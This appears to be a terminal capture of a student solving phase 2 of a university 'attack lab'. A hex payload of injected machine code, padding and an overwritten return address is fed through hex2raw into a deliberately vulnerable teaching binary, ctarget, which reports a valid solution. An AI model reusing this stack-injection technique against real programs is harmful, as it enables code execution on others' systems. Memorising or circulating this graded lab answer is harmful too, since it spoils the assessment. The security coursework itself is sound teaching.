 peter@nf5280-server: ~/target1
⌥⌘1
peter@nf5280-server: ~ (-zsh) ⌘1 ubuntu@localhost: ~/bluefield_dpdk/updated_chen_fd_nyu_server (python) ⌘2 peter@nf5280-server: ~/target1 (ssh) ⌘3 +
peter@nf5280-server:~/target1$ cat phase2.txt
48 c7 c7 fa
97 b9 59 68
ec 17 40 00
c3 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
78 dc 61 55
00 00 00 00
peter@nf5280-server:~/target1$ cat phase2.txt | ./hex2raw | ./ctarget
FAILED: Initialization error: Running on an illegal host [nf5280-server]
peter@nf5280-server:~/target1$ cat phase2.txt | ./hex2raw | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00
peter@nf5280-server:~/target1$